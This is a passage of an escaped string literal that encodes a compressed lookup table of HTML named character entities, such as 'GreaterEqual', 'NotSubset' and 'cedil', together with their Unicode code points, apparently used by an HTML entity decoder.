F}rok;\u4110\u0800NTacdfglmopqstux\u04BD\u04C0\u04C4\u04CB\u04DE\u04E2\u04E7\u04EE\u04F5\u0521\u052F\u0536\u0552\u055D\u0560\u0565G;\u414AH\u803B\xD0\u40D0cute\u803B\xC9\u40C9\u0180aiy\u04D2\u04D7\u04DCron;\u411Arc\u803B\xCA\u40CA;\u442Dot;\u4116r;\uC000\u{1D508}rave\u803B\xC8\u40C8ement;\u6208\u0100ap\u04FA\u04FEcr;\u4112ty\u0253\u0506\0\0\u0512mallSquare;\u65FBerySmallSquare;\u65AB\u0100gp\u0526\u052Aon;\u4118f;\uC000\u{1D53C}silon;\u4395u\u0100ai\u053C\u0549l\u0100;T\u0542\u0543\u6A75ilde;\u6242librium;\u61CC\u0100ci\u0557\u055Ar;\u6130m;\u6A73a;\u4397ml\u803B\xCB\u40CB\u0100ip\u056A\u056Fsts;\u6203onentialE;\u6147\u0280cfios\u0585\u0588\u058D\u05B2\u05CCy;\u4424r;\uC000\u{1D509}lled\u0253\u0597\0\0\u05A3mallSquare;\u65FCerySmallSquare;\u65AA\u0370\u05BA\0\u05BF\0\0\u05C4f;\uC000\u{1D53D}All;\u6200riertrf;\u6131c\xF2\u05CB\u0600JTabcdfgorst\u05E8\u05EC\u05EF\u05FA\u0600\u0612\u0616\u061B\u061D\u0623\u066C\u0672cy;\u4403\u803B>\u403Emma\u0100;d\u05F7\u05F8\u4393;\u43DCreve;\u411E\u0180eiy\u0607\u060C\u0610dil;\u4122rc;\u411C;\u4413ot;\u4120r;\uC000\u{1D50A};\u62D9pf;\uC000\u{1D53E}eater\u0300EFGLST\u0635\u0644\u064E\u0656\u065B\u0666qual\u0100;L\u063E\u063F\u6265ess;\u62DBullEqual;\u6267reater;\u6AA2ess;\u6277lantEqual;\u6A7Eilde;\u6273cr;\uC000\u{1D4A2};\u626B\u0400Aacfiosu\u0685\u068B\u0696\u069B\u069E\u06AA\u06BE\u06CARDcy;\u442A\u0100ct\u0690\u0694ek;\u42C7;\u405Eirc;\u4124r;\u610ClbertSpace;\u610B\u01F0\u06AF\0\u06B2f;\u610DizontalLine;\u6500\u0100ct\u06C3\u06C5\xF2\u06A9rok;\u4126mp\u0144\u06D0\u06D8ownHum\xF0\u012Fqual;\u624F\u0700EJOacdfgmnostu\u06FA\u06FE\u0703\u0707\u070E\u071A\u071E\u0721\u0728\u0744\u0778\u078B\u078F\u0795cy;\u4415lig;\u4132cy;\u4401cute\u803B\xCD\u40CD\u0100iy\u0713\u0718rc\u803B\xCE\u40CE;\u4418ot;\u4130r;\u6111rave\u803B\xCC\u40CC\u0180;ap\u0720\u072F\u073F\u0100cg\u0734\u0737r;\u412AinaryI;\u6148lie\xF3\u03DD\u01F4\u0749\0\u0762\u0100;e\u074D\u074E\u622C\u0100gr\u0753\u0758ral;\u622Bsection;\u62C2isible\u0100CT\u076C\u0772omma;\u6063imes;\u6062\u0180gpt\u077F\u0783\u0788on;\u412Ef;\uC000\u{1D540}a;\u4399cr;\u6110ilde;\u4128\u01EB\u079A\0\u079Ecy;\u4406l\u803B\xCF\u40CF\u0280cfosu\u07AC\u07B7\u07BC\u07C2\u07D0\u0100iy\u07B1\u07B5rc;\u4134;\u4419r;\uC000\u{1D50D}pf;\uC000\u{1D541}\u01E3\u07C7\0\u07CCr;\uC000\u{1D4A5}rcy;\u4408kcy;\u4404\u0380HJacfos\u07E4\u07E8\u07EC\u07F1\u07FD\u0802\u0808cy;\u4425cy;\u440Cppa;\u439A\u0100ey\u07F6\u07FBdil;\u4136;\u441Ar;\uC000\u{1D50E}pf;\uC000\u{1D542}cr;\uC000\u{1D4A6}\u0580JTaceflmost\u0825\u0829\u082C\u0850\u0863\u09B3\u09B8\u09C7\u09CD\u0A37\u0A47cy;\u4409\u803B<\u403C\u0280cmnpr\u0837\u083C\u0841\u0844\u084Dute;\u4139bda;\u439Bg;\u67EAlacetrf;\u6112r;\u619E\u0180aey\u0857\u085C\u0861ron;\u413Ddil;\u413B;\u441B\u0100fs\u0868\u0970t\u0500ACDFRTUVar\u087E\u08A9\u08B1\u08E0\u08E6\u08FC\u092F\u095B\u0390\u096A\u0100nr\u0883\u088FgleBracket;\u67E8row\u0180;BR\u0899\u089A\u089E\u6190ar;\u61E4ightArrow;\u61C6eiling;\u6308o\u01F5\u08B7\0\u08C3bleBracket;\u67E6n\u01D4\u08C8\0\u08D2eeVector;\u6961ector\u0100;B\u08DB\u08DC\u61C3ar;\u6959loor;\u630Aight\u0100AV\u08EF\u08F5rrow;\u6194ector;\u694E\u0100er\u0901\u0917e\u0180;AV\u0909\u090A\u0910\u62A3rrow;\u61A4ector;\u695Aiangle\u0180;BE\u0924\u0925\u0929\u62B2ar;\u69CFqual;\u62B4p\u0180DTV\u0937\u0942\u094CownVector;\u6951eeVector;\u6960ector\u0100;B\u0956\u0957\u61BFar;\u6958ector\u0100;B\u0965\u0966\u61BCar;\u6952ight\xE1\u039Cs\u0300EFGLST\u097E\u098B\u0995\u099D\u09A2\u09ADqualGreater;\u62DAullEqual;\u6266reater;\u6276ess;\u6AA1lantEqual;\u6A7Dilde;\u6272r;\uC000\u{1D50F}\u0100;e\u09BD\u09BE\u62D8ftarrow;\u61DAidot;\u413F\u0180npw\u09D4\u0A16\u0A1Bg\u0200LRlr\u09DE\u09F7\u0A02\u0A10eft\u0100AR\u09E6\u09ECrrow;\u67F5ightArrow;\u67F7ightArrow;\u67F6eft\u0100ar\u03B3\u0A0Aight\xE1\u03BFight\xE1\u03CAf;\uC000\u{1D543}er\u0100LR\u0A22\u0A2CeftArrow;\u6199ightArrow;\u6198\u0180cht\u0A3E\u0A40\u0A42\xF2\u084C;\u61B0rok;\u4141;\u626A\u0400acefiosu\u0A5A\u0A5D\u0A60\u0A77\u0A7C\u0A85\u0A8B\u0A8Ep;\u6905y;\u441C\u0100dl\u0A65\u0A6FiumSpace;\u605Flintrf;\u6133r;\uC000\u{1D510}nusPlus;\u6213pf;\uC000\u{1D544}c\xF2\u0A76;\u439C\u0480Jacefostu\u0AA3\u0AA7\u0AAD\u0AC0\u0B14\u0B19\u0D91\u0D97\u0D9Ecy;\u440Acute;\u4143\u0180aey\u0AB4\u0AB9\u0ABEron;\u4147dil;\u4145;\u441D\u0180gsw\u0AC7\u0AF0\u0B0Eative\u0180MTV\u0AD3\u0ADF\u0AE8ediumSpace;\u600Bhi\u0100cn\u0AE6\u0AD8\xEB\u0AD9eryThi\xEE\u0AD9ted\u0100GL\u0AF8\u0B06reaterGreate\xF2\u0673essLes\xF3\u0A48Line;\u400Ar;\uC000\u{1D511}\u0200Bnpt\u0B22\u0B28\u0B37\u0B3Areak;\u6060BreakingSpace;\u40A0f;\u6115\u0680;CDEGHLNPRSTV\u0B55\u0B56\u0B6A\u0B7C\u0BA1\u0BEB\u0C04\u0C5E\u0C84\u0CA6\u0CD8\u0D61\u0D85\u6AEC\u0100ou\u0B5B\u0B64ngruent;\u6262pCap;\u626DoubleVerticalBar;\u6226\u0180lqx\u0B83\u0B8A\u0B9Bement;\u6209ual\u0100;T\u0B92\u0B93\u6260ilde;\uC000\u2242\u0338ists;\u6204reater\u0380;EFGLST\u0BB6\u0BB7\u0BBD\u0BC9\u0BD3\u0BD8\u0BE5\u626Fqual;\u6271ullEqual;\uC000\u2267\u0338reater;\uC000\u226B\u0338ess;\u6279lantEqual;\uC000\u2A7E\u0338ilde;\u6275ump\u0144\u0BF2\u0BFDownHump;\uC000\u224E\u0338qual;\uC000\u224F\u0338e\u0100fs\u0C0A\u0C27tTriangle\u0180;BE\u0C1A\u0C1B\u0C21\u62EAar;\uC000\u29CF\u0338qual;\u62ECs\u0300;EGLST\u0C35\u0C36\u0C3C\u0C44\u0C4B\u0C58\u626Equal;\u6270reater;\u6278ess;\uC000\u226A\u0338lantEqual;\uC000\u2A7D\u0338ilde;\u6274ested\u0100GL\u0C68\u0C79reaterGreater;\uC000\u2AA2\u0338essLess;\uC000\u2AA1\u0338recedes\u0180;ES\u0C92\u0C93\u0C9B\u6280qual;\uC000\u2AAF\u0338lantEqual;\u62E0\u0100ei\u0CAB\u0CB9verseElement;\u620CghtTriangle\u0180;BE\u0CCB\u0CCC\u0CD2\u62EBar;\uC000\u29D0\u0338qual;\u62ED\u0100qu\u0CDD\u0D0CuareSu\u0100bp\u0CE8\u0CF9set\u0100;E\u0CF0\u0CF3\uC000\u228F\u0338qual;\u62E2erset\u0100;E\u0D03\u0D06\uC000\u2290\u0338qual;\u62E3\u0180bcp\u0D13\u0D24\u0D4Eset\u0100;E\u0D1B\u0D1E\uC000\u2282\u20D2qual;\u6288ceeds\u0200;EST\u0D32\u0D33\u0D3B\u0D46\u6281qual;\uC000\u2AB0\u0338lantEqual;\u62E1ilde;\uC000\u227F\u0338erset\u0100;E\u0D58\u0D5B\uC000\u2283\u20D2qual;\u6289ilde\u0200;EFT\u0D6E\u0D6F\u0D75\u0D7F\u6241qual;\u6244ullEqual;\u6247ilde;\u6249erticalBar;\u6224cr;\uC000\u{1D4A9}ilde\u803B\xD1\u40D1;\u439D\u0700Eacdfgmoprstuv\u0DBD\u0DC2\u0DC9\u0DD5\u0DDB\u0DE0\u0DE7\u0DFC\u0E02\u0E20\u0E22\u0E32\u0E3F\u0E44lig;\u4152cute\u803B\xD3\u40D3\u0100iy\u0DCE\u0DD3rc\u803B\xD4\u40D4;\u441Eblac;\u4150r;\uC000\u{1D512}rave\u803B\xD2\u40D2\u0180aei\u0DEE\u0DF2\u0DF6cr;\u414Cga;\u43A9cron;\u439Fpf;\uC000\u{1D546}enCurly\u0100DQ\u0E0E\u0E1AoubleQuote;\u601Cuote;\u6018;\u6A54\u0100cl\u0E27\u0E2Cr;\uC000\u{1D4AA}ash\u803B\xD8\u40D8i\u016C\u0E37\u0E3Cde\u803B\xD5\u40D5es;\u6A37ml\u803B\xD6\u40D6er\u0100BP\u0E4B\u0E60\u0100ar\u0E50\u0E53r;\u603Eac\u0100ek\u0E5A\u0E5C;\u63DEet;\u63B4arenthesis;\u63DC\u0480acfhilors\u0E7F\u0E87\u0E8A\u0E8F\u0E92\u0E94\u0E9D\u0EB0\u0EFCrtialD;\u6202y;\u441Fr;\uC000\u{1D513}i;\u43A6;\u43A0usMinus;\u40B1\u0100ip\u0EA2\u0EADncareplan\xE5\u069Df;\u6119\u0200;eio\u0EB9\u0EBA\u0EE0\u0EE4\u6ABBcedes\u0200;EST\u0EC8\u0EC9\u0ECF\u0EDA\u627Aqual;\u6AAFlantEqual;\u627Cilde;\u627Eme;\u6033\u0100dp\u0EE9\u0EEEuct;\u620Fortion\u0100;a\u0225\u0EF9l;\u621D\u0100ci\u0F01\u0F06r;\uC000\u{1D4AB};\u43A8\u0200Ufos\u0F11\u0F16\u0F1B\u0F1FOT\u803B"\u4022r;\uC000\u{1D514}pf;\u611Acr;\uC000\u{1D4AC}\u0600BEacefhiorsu\u0F3E\u0F43\u0F47\u0F60\u0F73\u0FA7\u0FAA\u0FAD\u1096\u10A9\u10B4\u10BEarr;\u6910G\u803B\xAE\u40AE\u0180cnr\u0F4E\u0F53\u0F56ute;\u4154g;\u67EBr\u0100;t\u0F5C\u0F5D\u61A0l;\u6916\u0180aey\u0F67\u0F6C\u0F71ron;\u4158dil;\u4156;\u4420\u0100;v\u0F78\u0F79\u611Cerse\u0100EU\u0F82\u0F99\u0100lq\u0F87\u0F8Eement;\u620Builibrium;\u61CBpEquilibrium;\u696Fr\xBB\u0F79o;\u43A1ght\u0400ACDFTUVa\u0FC1\u0FEB\u0FF3\u1022\u1028\u105B\u1087\u03D8\u0100nr\u0FC6\u0FD2gleBracket;\u67E9row\u0180;BL\u0FDC\u0FDD\u0FE1\u6192ar;\u61E5eftArrow;\u61C4eiling;\u6309o\u01F5\u0FF9\0\u1005bleBracket;\u67E7n\u01D4\u100A\0\u1014eeVector;\u695Dector\u0100;B\u101D\u101E\u61C2ar;\u6955loor;\u630B\u0100er\u102D\u1043e\u0180;AV\u1035\u1036\u103C\u62A2rrow;\u61A6ector;\u695Biangle\u0180;BE\u1050\u1051\u1055\u62B3ar;\u69D0qual;\u62B5p\u0180DTV\u1063\u106E\u1078ownVector;\u694FeeVector;\u695Cector\u0100;B\u1082\u1083\u61BEar;\u6954ector\u0100;B\u1091\u1092\u61C0ar;\u6953\u0100pu\u109B\u109Ef;\u611DndImplies;\u6970ightarrow;\u61DB\u0100ch\u10B9\u10BCr;\u611B;\u61B1leDelayed;\u69F4\u0680HOacfhimoqstu\u10E4\u10F1\u10F7\u10FD\u1119\u111E\u1151\u1156\u1161\u1167\u11B5\u11BB\u11BF\u0100Cc\u10E9\u10EEHcy;\u4429y;\u4428FTcy;\u442Ccute;\u415A\u0280;aeiy\u1108\u1109\u110E\u1113\u1117\u6ABCron;\u4160dil;\u415Erc;\u415C;\u4421r;\uC000\u{1D516}ort\u0200DLRU\u112A\u1134\u113E\u1149ownArrow\xBB\u041EeftArrow\xBB\u089AightArrow\xBB\u0FDDpArrow;\u6191gma;\u43A3allCircle;\u6218pf;\uC000\u{1D54A}\u0272\u116D\0\0\u1170t;\u621Aare\u0200;ISU\u117B\u117C\u1189\u11AF\u65A1ntersection;\u6293u\u0100bp\u118F\u119Eset\u0100;E\u1197\u1198\u628Fqual;\u6291erset\u0100;E\u11A8\u11A9\u6290qual;\u6292nion;\u6294cr;\uC000\u{1D4AE}ar;\u62C6\u0200bcmp\u11C8\u11DB\u1209\u120B\u0100;s\u11CD\u11CE\u62D0et\u0100;E\u11CD\u11D5qual;\u6286\u0100ch\u11E0\u1205eeds\u0200;EST\u11ED\u11EE\u11F4\u11FF\u627Bqual;\u6AB0lantEqual;\u627Dilde;\u627FTh\xE1\u0F8C;\u6211\u0180;es\u1212\u1213\u1223\u62D1rset\u0100;E\u121C\u121D\u6283qual;\u6287et\xBB\u1213\u0580HRSacfhiors\u123E\u1244\u1249\u1255\u125E\u1271\u1276\u129F\u12C2\u12C8\u12D1ORN\u803B\xDE\u40DEADE;\u6122\u0100Hc\u124E\u1252cy;\u440By;\u4426\u0100bu\u125A\u125C;\u4009;\u43A4\u0180aey\u1265\u126A\u126Fron;\u4164dil;\u4162;\u4422r;\uC000\u{1D517}\u0100ei\u127B\u1289\u01F2\u1280\0\u1287efore;\u6234a;\u4398\u0100cn\u128E\u1298kSpace;\uC000\u205F\u200ASpace;\u6009lde\u0200;EFT\u12AB\u12AC\u12B2\u12BC\u623Cqual;\u6243ullEqual;\u6245ilde;\u6248pf;\uC000\u{1D54B}ipleDot;\u60DB\u0100ct\u12D6\u12DBr;\uC000\u{1D4AF}rok;\u4166\u0AE1\u12F7\u130E\u131A\u1326\0\u132C\u1331\0\0\0\0\0\u1338\u133D\u1377\u1385\0\u13FF\u1404\u140A\u1410\u0100cr\u12FB\u1301ute\u803B\xDA\u40DAr\u0100;o\u1307\u1308\u619Fcir;\u6949r\u01E3\u1313\0\u1316y;\u440Eve;\u416C\u0100iy\u131E\u1323rc\u803B\xDB\u40DB;\u4423blac;\u4170r;\uC000\u{1D518}rave\u803B\xD9\u40D9acr;\u416A\u0100di\u1341\u1369er\u0100BP\u1348\u135D\u0100ar\u134D\u1350r;\u405Fac\u0100ek\u1357\u1359;\u63DFet;\u63B5arenthesis;\u63DDon\u0100;P\u1370\u1371\u62C3lus;\u628E\u0100gp\u137B\u137Fon;\u4172f;\uC000\u{1D54C}\u0400ADETadps\u1395\u13AE\u13B8\u13C4\u03E8\u13D2\u13D7\u13F3rrow\u0180;BD\u1150\u13A0\u13A4ar;\u6912ownArrow;\u61C5ownArrow;\u6195quilibrium;\u696Eee\u0100;A\u13CB\u13CC\u62A5rrow;\u61A5own\xE1\u03F3er\u0100LR\u13DE\u13E8eftArrow;\u6196ightArrow;\u6197i\u0100;l\u13F9\u13FA\u43D2on;\u43A5ing;\u416Ecr;\uC000\u{1D4B0}ilde;\u4168ml\u803B\xDC\u40DC\u0480Dbcdefosv\u1427\u142C\u1430\u1433\u143E\u1485\u148A\u1490\u1496ash;\u62ABar;\u6AEBy;\u4412ash\u0100;l\u143B\u143C\u62A9;\u6AE6\u0100er\u1443\u1445;\u62C1\u0180bty\u144C\u1450\u147Aar;\u6016\u0100;i\u144F\u1455cal\u0200BLST\u1461\u1465\u146A\u1474ar;\u6223ine;\u407Ceparator;\u6758ilde;\u6240ThinSpace;\u600Ar;\uC000\u{1D519}pf;\uC000\u{1D54D}cr;\uC000\u{1D4B1}dash;\u62AA\u0280cefos\u14A7\u14AC\u14B1\u14B6\u14BCirc;\u4174dge;\u62C0r;\uC000\u{1D51A}pf;\uC000\u{1D54E}cr;\uC000\u{1D4B2}\u0200fios\u14CB\u14D0\u14D2\u14D8r;\uC000\u{1D51B};\u439Epf;\uC000\u{1D54F}cr;\uC000\u{1D4B3}\u0480AIUacfosu\u14F1\u14F5\u14F9\u14FD\u1504\u150F\u1514\u151A\u1520cy;\u442Fcy;\u4407cy;\u442Ecute\u803B\xDD\u40DD\u0100iy\u1509\u150Drc;\u4176;\u442Br;\uC000\u{1D51C}pf;\uC000\u{1D550}cr;\uC000\u{1D4B4}ml;\u4178\u0400Hacdefos\u1535\u1539\u153F\u154B\u154F\u155D\u1560\u1564cy;\u4416cute;\u4179\u0100ay\u1544\u1549ron;\u417D;\u4417ot;\u417B\u01F2\u1554\0\u155BoWidt\xE8\u0AD9a;\u4396r;\u6128pf;\u6124cr;\uC000\u{1D4B5}\u0BE1\u1583\u158A\u1590\0\u15B0\u15B6\u15BF\0\0\0\0\u15C6\u15DB\u15EB\u165F\u166D\0\u1695\u169B\u16B2\u16B9\0\u16BEcute\u803B\xE1\u40E1reve;\u4103\u0300;Ediuy\u159C\u159D\u15A1\u15A3\u15A8\u15AD\u623E;\uC000\u223E\u0333;\u623Frc\u803B\xE2\u40E2te\u80BB\xB4\u0306;\u4430lig\u803B\xE6\u40E6\u0100;r\xB2\u15BA;\uC000\u{1D51E}rave\u803B\xE0\u40E0\u0100ep\u15CA\u15D6\u0100fp\u15CF\u15D4sym;\u6135\xE8\u15D3ha;\u43B1\u0100ap\u15DFc\u0100cl\u15E4\u15E7r;\u4101g;\u6A3F\u0264\u15F0\0\0\u160A\u0280;adsv\u15FA\u15FB\u15FF\u1601\u1607\u6227nd;\u6A55;\u6A5Clope;\u6A58;\u6A5A\u0380;elmrsz\u1618\u1619\u161B\u161E\u163F\u164F\u1659\u6220;\u69A4e\xBB\u1619sd\u0100;a\u1625\u1626\u6221\u0461\u1630\u1632\u1634\u1636\u1638\u163A\u163C\u163E;\u69A8;\u69A9;\u69AA;\u69AB;\u69AC;\u69AD;\u69AE;\u69AFt\u0100;v\u1645\u1646\u621Fb\u0100;d\u164C\u164D\u62BE;\u699D\u0100pt\u1654\u1657h;\u6222\xBB\xB9arr;\u637C\u0100gp\u1663\u1667on;\u4105f;\uC000\u{1D552}\u0380;Eaeiop\u12C1\u167B\u167D\u1682\u1684\u1687\u168A;\u6A70cir;\u6A6F;\u624Ad;\u624Bs;\u4027rox\u0100;e\u12C1\u1692\xF1\u1683ing\u803B\xE5\u40E5\u0180cty\u16A1\u16A6\u16A8r;\uC000\u{1D4B6};\u402Amp\u0100;e\u12C1\u16AF\xF1\u0288ilde\u803B\xE3\u40E3ml\u803B\xE4\u40E4\u0100ci\u16C2\u16C8onin\xF4\u0272nt;\u6A11\u0800Nabcdefiklnoprsu\u16ED\u16F1\u1730\u173C\u1743\u1748\u1778\u177D\u17E0\u17E6\u1839\u1850\u170D\u193D\u1948\u1970ot;\u6AED\u0100cr\u16F6\u171Ek\u0200ceps\u1700\u1705\u170D\u1713ong;\u624Cpsilon;\u43F6rime;\u6035im\u0100;e\u171A\u171B\u623Dq;\u62CD\u0176\u1722\u1726ee;\u62BDed\u0100;g\u172C\u172D\u6305e\xBB\u172Drk\u0100;t\u135C\u1737brk;\u63B6\u0100oy\u1701\u1741;\u4431quo;\u601E\u0280cmprt\u1753\u175B\u1761\u1764\u1768aus\u0100;e\u010A\u0109ptyv;\u69B0s\xE9\u170Cno\xF5\u0113\u0180ahw\u176F\u1771\u1773;\u43B2;\u6136een;\u626Cr;\uC000\u{1D51F}g\u0380costuvw\u178D\u179D\u17B3\u17C1\u17D5\u17DB\u17DE\u0180aiu\u1794\u1796\u179A\xF0\u0760rc;\u65EFp\xBB\u1371\u0180dpt\u17A4\u17A8\u17ADot;\u6A00lus;\u6A01imes;\u6A02\u0271\u17B9\0\0\u17BEcup;\u6A06ar;\u6605riangle\u0100du\u17CD\u17D2own;\u65BDp;\u65B3plus;\u6A04e\xE5\u1444\xE5\u14ADarow;\u690D\u0180ako\u17ED\u1826\u1835\u0100cn\u17F2\u1823k\u0180lst\u17FA\u05AB\u1802ozenge;\u69EBriangle\u0200;dlr\u1812\u1813\u1818\u181D\u65B4own;\u65BEeft;\u65C2ight;\u65B8k;\u6423\u01B1\u182B\0\u1833\u01B2\u182F\0\u1831;\u6592;\u65914;\u6593ck;\u6588\u0100eo\u183E\u184D\u0100;q\u1843\u1846\uC000=\u20E5uiv;\uC000\u2261\u20E5t;\u6310\u0200ptwx\u1859\u185E\u1867\u186Cf;\uC000\u{1D553}\u0100;t\u13CB\u1863om\xBB\u13CCtie;\u62C8\u0600DHUVbdhmptuv\u1885\u1896\u18AA\u18BB\u18D7\u18DB\u18EC\u18FF\u1905\u190A\u1910\u1921\u0200LRlr\u188E\u1890\u1892\u1894;\u6557;\u6554;\u6556;\u6553\u0280;DUdu\u18A1\u18A2\u18A4\u18A6\u18A8\u6550;\u6566;\u6569;\u6564;\u6567\u0200LRlr\u18B3\u18B5\u18B7\u18B9;\u655D;\u655A;\u655C;\u6559\u0380;HLRhlr\u18CA\u18CB\u18CD\u18CF\u18D1\u18D3\u18D5\u6551;\u656C;\u6563;\u6560;\u656B;\u6562;\u655Fox;\u69C9\u0200LRlr\u18E4\u18E6\u18E8\u18EA;\u6555;\u6552;\u6510;\u650C\u0280;DUdu\u06BD\u18F7\u18F9\u18FB\u18FD;\u6565;\u6568;\u652C;\u6534inus;\u629Flus;\u629Eimes;\u62A0\u0200LRlr\u1919\u191B\u191D\u191F;\u655B;\u6558;\u6518;\u6514\u0380;HLRhlr\u1930\u1931\u1933\u1935\u1937\u1939\u193B\u6502;\u656A;\u6561;\u655E;\u653C;\u6524;\u651C\u0100ev\u0123\u1942bar\u803B\xA6\u40A6\u0200ceio\u1951\u1956\u195A\u1960r;\uC000\u{1D4B7}mi;\u604Fm\u0100;e\u171A\u171Cl\u0180;bh\u1968\u1969\u196B\u405C;\u69C5sub;\u67C8\u016C\u1974\u197El\u0100;e\u1979\u197A\u6022t\xBB\u197Ap\u0180;Ee\u012F\u1985\u1987;\u6AAE\u0100;q\u06DC\u06DB\u0CE1\u19A7\0\u19E8\u1A11\u1A15\u1A32\0\u1A37\u1A50\0\0\u1AB4\0\0\u1AC1\0\0\u1B21\u1B2E\u1B4D\u1B52\0\u1BFD\0\u1C0C\u0180cpr\u19AD\u19B2\u19DDute;\u4107\u0300;abcds\u19BF\u19C0\u19C4\u19CA\u19D5\u19D9\u6229nd;\u6A44rcup;\u6A49\u0100au\u19CF\u19D2p;\u6A4Bp;\u6A47ot;\u6A40;\uC000\u2229\uFE00\u0100eo\u19E2\u19E5t;\u6041\xEE\u0693\u0200aeiu\u19F0\u19FB\u1A01\u1A05\u01F0\u19F5\0\u19F8s;\u6A4Don;\u410Ddil\u803B\xE7\u40E7rc;\u4109ps\u0100;s\u1A0C\u1A0D\u6A4Cm;\u6A50ot;\u410B\u0180dmn\u1A1B\u1A20\u1A26il\u80BB\xB8\u01ADptyv;\u69B2t\u8100\xA2;e\u1A2D\u1A2E\u40A2r\xE4\u01B2r;\uC000\u{1D520}\u0180cei\u1A3D\u1A40\u1A4Dy;\u4447ck\u0100;m\u1A47\u1A48\u6713ark\xBB\u1A48;\u43C7r\u0380;Ecefms\u1A5F\u1A60\u1A62\u1A6B\u1AA4\u1AAA\u1AAE\u65CB;\u69C3\u0180;el\u1A69\u1A6A\u1A6D\u42C6q;\u6257e\u0261\u1A74\0\0\u1A88rrow\u0100lr\u1A7C\u1A81eft;\u61BAight;\u61BB\u0280RSacd\u1A92\u1A94\u1A96\u1A9A\u1A9F\xBB\u0F47;\u64C8st;\u629Birc;\u629Aash;\u629Dnint;\u6A10id;\u6AEFcir;\u69C2ubs\u0100;u\u1ABB\u1ABC\u6663it\xBB\u1ABC\u02EC\u1AC7\u1AD4\u1AFA\0\u1B0Aon\u0100;e\u1ACD\u1ACE\u403A\u0100;q\xC7\xC6\u026D\u1AD9\0\0\u1AE2a\u0100;t\u1ADE\u1ADF\u402C;\u4040\u0180;fl\u1AE8\u1AE9\u1AEB\u6201\xEE\u1160e\u0100mx\u1AF1\u1AF6ent\xBB\u1AE9e\xF3\u024D\u01E7\u1AFE\0\u1B07\u0100;d\u12BB\u1B02ot;\u6A6Dn\xF4\u0246\u0180fry\u1B10\u1B14\u1B17;\uC000\u{1D554}o\xE4\u0254\u8100\xA9;s\u0155\u1B1Dr;\u6117\u0100ao\u1B25\u1B29rr;\u61B5ss;\u6717\u0100cu\u1B32\u1B37r;\uC000\u{1D4B8}\u0100bp\u1B3C\u1B44\u0100;e\u1B41\u1B42\u6ACF;\u6AD1\u0100;e\u1B49\u1B4A\u6AD0;\u6AD2dot;\u62EF\u0380delprvw\u1B60\u1B6C\u1B77\u1B82\u1BAC\u1BD4\u1BF9arr\u0100lr\u1B68\u1B6A;\u6938;\u6935\u0270\u1B72\0\0\u1B75r;\u62DEc;\u62DFarr\u0100;p\u1B7F\u1B80\u61B6;\u693D\u0300;bcdos\u1B8F\u1B90\u1B96\u1BA1\u1BA5\u1BA8\u622Arcap;\u6A48\u0100au\u1B9B\u1B9Ep;\u6A46p;\u6A4Aot;\u628Dr;\u6A45;\uC000\u222A\uFE00\u0200alrv\u1BB5\u1BBF\u1BDE\u1BE3rr\u0100;m\u1BBC\u1BBD\u61B7;\u693Cy\u0180evw\u1BC7\u1BD4\u1BD8q\u0270\u1BCE\0\0\u1BD2re\xE3\u1B73u\xE3\u1B75ee;\u62CEedge;\u62CFen\u803B\xA4\u40A4earrow\u0100lr\u1BEE\u1BF3eft\xBB\u1B80ight\xBB\u1BBDe\xE4\u1BDD\u0100ci\u1C01\u1C07onin\xF4\u01F7nt;\u6231lcty;\u632D\u0980AHabcdefhijlorstuwz\u1C38\u1C3B\u1C3F\u1C5D\u1C69\u1C75\u1C8A\u1C9E\u1CAC\u1CB7\u1CFB\u1CFF\u1D0D\u1D7B\u1D91\u1DAB\u1DBB\u1DC6\u1DCDr\xF2\u0381ar;\u6965\u0200glrs\u1C48\u1C4D\u1C52\u1C54ger;\u6020eth;\u6138\xF2\u1133h\u0100;v\u1C5A\u1C5B\u6010\xBB\u090A\u016B\u1C61\u1C67arow;\u690Fa\xE3\u0315\u0100ay\u1C6E\u1C73ron;\u410F;\u4434\u0180;ao\u0332\u1C7C\u1C84\u0100gr\u02BF\u1C81r;\u61CAtseq;\u6A77\u0180glm\u1C91\u1C94\u1C98\u803B\xB0\u40B0ta;\u43B4ptyv;\u69B1\u0100ir\u1CA3\u1CA8sht;\u697F;\uC000\u{1D521}ar\u0100lr\u1CB3\u1CB5\xBB\u08DC\xBB\u101E\u0280aegsv\u1CC2\u0378\u1CD6\u1CDC\u1CE0m\u0180;os\u0326\u1CCA\u1CD4nd\u0100;s\u0326\u1CD1uit;\u6666amma;\u43DDin;\u62F2\u0180;io\u1CE7\u1CE8\u1CF8\u40F7de\u8100\xF7;o\u1CE7\u1CF0ntimes;\u62C7n\xF8\u1CF7cy;\u4452c\u026F\u1D06\0\0\u1D0Arn;\u631Eop;\u630D\u0280lptuw\u1D18\u1D1D\u1D22\u1D49\u1D55lar;\u4024f;\uC000\u{1D555}\u0280;emps\u030B\u1D2D\u1D37\u1D3D\u1D42q\u0100;d\u0352\u1D33ot;\u6251inus;\u6238lus;\u6214quare;\u62A1blebarwedg\xE5\xFAn\u0180adh\u112E\u1D5D\u1D67ownarrow\xF3\u1C83arpoon\u0100lr\u1D72\u1D76ef\xF4\u1CB4igh\xF4\u1CB6\u0162\u1D7F\u1D85karo\xF7\u0F42\u026F\u1D8A\0\0\u1D8Ern;\u631Fop;\u630C\u0180cot\u1D98\u1DA3\u1DA6\u0100ry\u1D9D\u1DA1;\uC000\u{1D4B9};\u4455l;\u69F6rok;\u4111\u0100dr\u1DB0\u1DB4ot;\u62F1i\u0100;f\u1DBA\u1816\u65BF\u0100ah\u1DC0\u1DC3r\xF2\u0429a\xF2\u0FA6angle;\u69A6\u0100ci\u1DD2\u1DD5y;\u445Fgrarr;\u67FF\u0900Dacdefglmnopqrstux\u1E01\u1E09\u1E19\u1E38\u0578\u1E3C\u1E49\u1E61\u1E7E\u1EA5\u1EAF\u1EBD\u1EE1\u1F2A\u1F37\u1F44\u1F4E\u1F5A\u0100Do\u1E06\u1D34o\xF4\u1C89\u0100cs\u1E0E\u1E14ute\u803B\xE9\u40E9ter;\u6A6E\u0200aioy\u1E22\u1E27\u1E31\u1E36ron;\u411Br\u0100;c\u1E2D\u1E2E\u6256\u803B\xEA\u40EAlon;\u6255;\u444Dot;\u4117\u0100Dr\u1E41\u1E45ot;\u6252;\uC000\u{1D522}\u0180;rs\u1E50\u1E51\u1E57\u6A9Aave\u803B\xE8\u40E8\u0100;d\u1E5C\u1E5D\u6A96ot;\u6A98\u0200;ils\u1E6A\u1E6B\u1E72\u1E74\u6A99nters;\u63E7;\u6113\u0100;d\u1E79\u1E7A\u6A95ot;\u6A97\u0180aps\u1E85\u1E89\u1E97cr;\u4113ty\u0180;sv\u1E92\u1E93\u1E95\u6205et\xBB\u1E93p\u01001;\u1E9D\u1EA4\u0133\u1EA1\u1EA3;